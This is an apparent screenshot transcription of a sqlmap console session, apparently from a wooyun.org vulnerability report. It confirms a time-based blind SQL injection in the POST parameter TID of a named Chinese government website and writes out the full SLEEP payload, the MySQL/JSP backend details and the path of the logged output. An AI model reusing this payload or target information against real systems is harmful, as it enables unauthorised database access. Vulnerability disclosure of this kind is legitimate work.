 管理员: sqlmap
[17:05:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: TID (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: TID=20120329141255075927587' AND (SELECT * FROM (SELECT(SLEEP(5)))H
FqT) AND 'mRmG'='mRmG&Author=88952634&CriticIP=101.30.215.135&CriticID=null&Crit
icName=null&CriticTime=2015-10-03 19:30:28&ColumnID=2
---
[17:05:21] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:05:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xfj.wuhai.gov.cn'
[*] shutting down at 17:05:21
C:\Python27\sqlmap>
www.wooyun.org